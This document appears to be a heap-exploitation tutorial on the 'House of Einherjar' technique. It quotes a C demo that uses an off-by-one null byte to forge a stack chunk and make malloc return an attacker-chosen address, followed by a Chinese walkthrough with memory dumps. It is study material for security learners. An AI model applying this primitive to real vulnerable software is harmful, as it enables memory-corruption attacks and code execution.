Overview
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>
/*
Credit to st4g3r for publishing this technique
The House of Enherjar uses an off-by-one overflow with a null byte to control the pointers returned by malloc()
This technique may result in a more powerful primitive than the Poison Null Byte, but it has the additional requirement of a heap leak.
*/
int main()
{

fprintf(stderr, "Welcome to House of Einherjar!\n");
fprintf(stderr, "Tested in Ubuntu 16.04 64bit.\n");
fprintf(stderr, "This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.\n");
uint8_t* a;
uint8_t* b;
uint8_t* d;
fprintf(stderr, "\nWe allocate 0x38 bytes for 'a'\n");
a = (uint8_t*) malloc(0x38);
fprintf(stderr, "a: %p\n", a);
int real_a_size = malloc_usable_size(a);
fprintf(stderr, "Since we want to overflow 'a', we need the 'real' size of 'a' after rounding: %#x\n", real_a_size);
// create a fake chunk
fprintf(stderr, "\nWe create a fake chunk wherever we want, in this case we'll create the chunk on the stack\n");
fprintf(stderr, "However, you can also create the chunk in the heap or the bss, as long as you know its address\n");
fprintf(stderr, "We set our fwd and bck pointers to point at the fake_chunk in order to pass the unlink checks\n");
fprintf(stderr, "(although we could do the unsafe unlink technique here in some scenarios)\n");
size_t fake_chunk[6];
fake_chunk[0] = 0x100; // prev_size is now used and must equal fake_chunk's size to pass P->bk->size == P->prev_size
fake_chunk[1] = 0x100; // size of the chunk just needs to be small enough to stay in the small bin
fake_chunk[2] = (size_t) fake_chunk; // fwd
fake_chunk[3] = (size_t) fake_chunk; // bck
fake_chunk[4] = (size_t) fake_chunk; //fwd_nextsize
fake_chunk[5] = (size_t) fake_chunk; //bck_nextsize
fprintf(stderr, "Our fake chunk at %p looks like:\n", fake_chunk);
fprintf(stderr, "prev_size (not used): %#lx\n", fake_chunk[0]);
fprintf(stderr, "size: %#lx\n", fake_chunk[1]);
fprintf(stderr, "fwd: %#lx\n", fake_chunk[2]);
fprintf(stderr, "bck: %#lx\n", fake_chunk[3]);
fprintf(stderr, "fwd_nextsize: %#lx\n", fake_chunk[4]);
fprintf(stderr, "bck_nextsize: %#lx\n", fake_chunk[5]);
/* In this case it is easier if the chunk size attribute has a least significant byte with
* a value of 0x00. The least significant byte of this will be 0x00, because the size of
* the chunk includes the amount requested plus some amount required for the metadata. */
b = (uint8_t*) malloc(0xf8);
int real_b_size = malloc_usable_size(b);
fprintf(stderr, "\nWe allocate 0xf8 bytes for 'b'.\n");
fprintf(stderr, "b: %p\n", b);
uint64_t* b_size_ptr = (uint64_t*)(b - 8);
/* This technique works by overwriting the size metadata of an allocated chunk as well as the prev_inuse bit*/
fprintf(stderr, "\nb.size: %#lx\n", *b_size_ptr);
fprintf(stderr, "b.size is: (0x100) | prev_inuse = 0x101\n");
fprintf(stderr, "We overflow 'a' with a single null byte into the metadata of 'b'\n");
a[real_a_size] = 0;
fprintf(stderr, "b.size: %#lx\n", *b_size_ptr);
fprintf(stderr, "This is easiest if b.size is a multiple of 0x100 so you "
"don't change the size of b, only its prev_inuse bit\n");
fprintf(stderr, "If it had been modified, we would need a fake chunk inside "
"b where it will try to consolidate the next chunk\n");
// Write a fake prev_size to the end of a
fprintf(stderr, "\nWe write a fake prev_size to the last %lu bytes of a so that "
"it will consolidate with our fake chunk\n", sizeof(size_t));
size_t fake_size = (size_t)((b-sizeof(size_t)*2) - (uint8_t*)fake_chunk);
fprintf(stderr, "Our fake prev_size will be %p - %p = %#lx\n", b-sizeof(size_t)*2, fake_chunk, fake_size);
*(size_t*)&a[real_a_size-sizeof(size_t)] = fake_size;
//Change the fake chunk's size to reflect b's new prev_size
fprintf(stderr, "\nModify fake chunk's size to reflect b's new prev_size\n");
fake_chunk[1] = fake_size;
// free b and it will consolidate with our fake chunk
fprintf(stderr, "Now we free b and this will consolidate with our fake chunk since b prev_inuse is not set\n");
free(b);
fprintf(stderr, "Our fake chunk size is now %#lx (b.size + fake_prev_size)\n", fake_chunk[1]);
//if we allocate another chunk before we free b we will need to
//do two things:
//1) We will need to adjust the size of our fake chunk so that
//fake_chunk + fake_chunk's size points to an area we control
//2) we will need to write the size of our fake chunk
//at the location we control.
//After doing these two things, when unlink gets called, our fake chunk will
//pass the size(P) == prev_size(next_chunk(P)) test.
//otherwise we need to make sure that our fake chunk is up against the
//wilderness
fprintf(stderr, "\nNow we can call malloc() and it will begin in our fake chunk\n");
d = malloc(0x200);
fprintf(stderr, "Next malloc(0x200) is at %p\n", d);
}
House of einherjar
感觉像是 Overlapping chunks 手法的升级版,通过 off by one 漏洞,伪造好当前 chunk 的 prev size 为到目标地
址的偏移,free 掉当前 chunk 时,便会和目标地址伪造好的 chunk 发生 consolidate。
uint8_t* a;
uint8_t* b;
uint8_t* d;
a = (uint8_t*) malloc(0x38);
int real_a_size = malloc_usable_size(a);
0x602000: 0x00000000 0x00000000 0x00000041 0x00000000
0x602010: 0x00000000 0x00000000 0x00000000 0x00000000
0x602020: 0x00000000 0x00000000 0x00000000 0x00000000
0x602030: 0x00000000 0x00000000 0x00000000 0x00000000
...
在目标地址伪造 chunk。
size_t fake_chunk[6];
fake_chunk[0] = 0x100; // 这里不是必须
fake_chunk[1] = 0x100; // size of the chunk just needs to be small enough to stay in the small bin
fake_chunk[2] = (size_t) fake_chunk; // fwd
fake_chunk[3] = (size_t) fake_chunk; // bck
fake_chunk[4] = (size_t) fake_chunk; //fwd_nextsize
fake_chunk[5] = (size_t) fake_chunk; //bck_nextsize
0x7fffffffdd50: 0x00000100 0x00000000 0x00000100 0x00000000
0x7fffffffdd60: 0xffffdd50 0x00007fff 0xffffdd50 0x00007fff
0x7fffffffdd70: 0xffffdd50 0x00007fff 0xffffdd50 0x00007fff
...
模拟 off by one 漏洞,计算好到目标地址的偏移。
b = (uint8_t*) malloc(0xf8);
int real_b_size = malloc_usable_size(b);
uint64_t* b_size_ptr = (uint64_t*)(b - 8);
a[real_a_size] = 0;
// 绕过 unlink 安全检查
*(size_t*)&a[real_a_size-sizeof(size_t)] = fake_size;
fake_chunk[1] = fake_size;
0x602000: 0x00000000 0x00000000 0x00000041 0x00000000
0x602010: 0x00000000 0x00000000 0x00000000 0x00000000
0x602020: 0x00000000 0x00000000 0x00000000 0x00000000
0x602030: 0x00000000 0x00000000 0x00000000 0x00000000
0x602040: 0x006042f0 0xffff8000 0x00000100 0x00000000
0x602050: 0x00000000 0x00000000 0x00000000 0x00000000
0x602060: 0x00000000 0x00000000 0x00000000 0x00000000
0x602070: 0x00000000 0x00000000 0x00000000 0x00000000
0x602080: 0x00000000 0x00000000 0x00000000 0x00000000
0x602090: 0x00000000 0x00000000 0x00000000 0x00000000
0x6020a0: 0x00000000 0x00000000 0x00000000 0x00000000
...
...
0x7fffffffdd50: 0x00000100 0x00000000 0x006042f0 0xffff8000
0x7fffffffdd60: 0xffffdd50 0x00007fff 0xffffdd50 0x00007fff
0x7fffffffdd70: 0xffffdd50 0x00007fff 0xffffdd50 0x00007fff
...
此时 free 掉 b,使其和 fake chunk 发生 consolidate,合并后 fake chunk 成为新的 top chunk。
free(b);
...
0x7fffffffdd50: 0x00000100 0x00000000 0x006252b1 0xffff8000
0x7fffffffdd60: 0xffffdd50 0x00007fff 0xffffdd50 0x00007fff
0x7fffffffdd70: 0xffffdd50 0x00007fff 0xffffdd50 0x00007fff
...
之后 malloc 返回的是值为目标地址的指针。
运行截图: